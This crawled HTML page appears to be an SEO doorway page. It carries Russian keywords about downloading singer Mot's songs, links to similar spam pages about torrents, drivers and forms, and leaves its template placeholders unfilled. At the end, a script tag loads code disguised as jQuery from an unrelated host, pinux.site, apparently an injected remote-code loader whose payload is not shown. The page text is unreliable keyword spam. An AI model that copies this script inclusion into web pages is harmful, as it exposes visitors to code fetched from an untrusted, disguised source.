

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-naiznanku-intro-mot.html
body_size: 1864
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Наизнанку intro мот - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Наизнанку intro мот</h2>
                            </header>
                            <p>Популярные песни Мот в mp3, слушать онлайн. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-film-posledniy-den-buduschego-2008.html">Фильм последний день будущего 2008</a></li>
                                <li><a href="a4k6lu-samye-luchshie-simulyatory-na-pk-2015.html">Самые лучшие симуляторы на пк 2015</a></li>
                                <li><a href="a4k6lu-skachat-mod-dlya-digla-v-kss-34.html">Скачать мод для дигла в ксс 34</a></li>
                                <li><a href="a4k6lu-skachat-2-ndfl-blank.html">Скачать 2 ндфл бланк</a></li>
                                <li><a href="a4k6lu-prihodno-kassovyy-order-blank-raspechatat-obrazec.html">Приходно кассовый ордер бланк распечатать образец</a></li>
                                <li><a href="a4k6lu-gruppa-ramshtayn-skachat-vse-albomy-torrent.html">Группа рамштайн скачать все альбомы торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песни Мот в mp3, Mot слушать онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-igrovye-rezhimy-garris-mod.html">Игровые режимы гаррис мод</a></li>
                                            <li><a href="a4k6lu-periskop-voyti-na-kompyuter.html">Перископ войти на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-dell-inspiron-3521-drayvera-dlya-windows-7.html">Dell inspiron 3521 драйвера для windows 7</a></li>
                                            <li><a href="a4k6lu-skachat-drayver-dlya-ip-kamery.html">Скачать драйвер для ip камеры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-kniga-deviantnoe-povedenie-skachat.html">Книга девиантное поведение скачать</a></li>
                                            <li><a href="a4k6lu-gost-dlya-evropoddonov.html">Гост для европоддонов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-vesnyanka-pesnya-skachat.html">Веснянка песня скачать</a></li>
                                            <li><a href="a4k6lu-skachat-zheka-pesni-cherez-torrent.html">Скачать жека песни через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
